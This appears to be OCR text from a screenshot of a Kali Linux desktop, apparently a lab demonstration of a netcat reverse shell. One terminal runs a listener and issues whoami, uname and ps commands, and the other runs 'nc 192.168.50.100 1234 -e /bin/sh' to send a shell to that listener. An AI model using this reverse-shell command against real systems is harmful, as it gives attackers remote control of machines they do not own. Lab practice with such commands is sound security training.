 2
18:23
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -l -p 1234
whoami
kali
uname --a
Linux kali 6.8.11-arm64 #1 SMP Kali 6.8.11-1kali2 (2024-05-30) aarc
h64 GNU/Linux
ps -aux
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME
COMMAND
root           1  0.0  0.6  23216 13524 ?        Ss   18:10   0:00
/sbin/init splash
root           2  0.0  0.0      0     0 ?        S    18:10   0:00
[kthreadd]
root           3  0.0  0.0      0     0 ?        S    18:10   0:00
[pool_workqueue_release]
root           4  0.0  0.0      0     0 ?        I<   18:10   0:00
[kworker/R-rcu_g]
root           5  0.0  0.0      0     0 ?        I<   18:10   0:00
[kworker/R-rcu_p]
root           6  0.0  0.0      0     0 ?        I<   18:10   0:00
[kworker/R-slub_]
root           7  0.0  0.0      0     0 ?        I<   18:10   0:00
[kworker/R-netns]
root           9  0.0  0.0      0     0 ?        I<   18:10   0:00
[kworker/0:0H-events_highpri]
root          12  0.0  0.0      0     0 ?        I<   18:10   0:00
[kworker/R-mm_pe]
root          13  0.0  0.0      0     0 ?        I    18:10   0:00
[rcu_tasks_rude_kthread]
root          14  0.0  0.0      0     0 ?        I    18:10   0:00
[rcu_tasks_trace_kthread]
root          15  0.0  0.0      0     0 ?        S    18:10   0:00
[ksoftirqd/0]
root          16  0.0  0.0      0     0 ?        I    18:10   0:00
[rcu_sched]
root          17  0.0  0.0      0     0 ?        S    18:10   0:00
[migration/0]
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc 192.168.50.100 1234 -e /bin/sh
Trash
File System
Home
KALI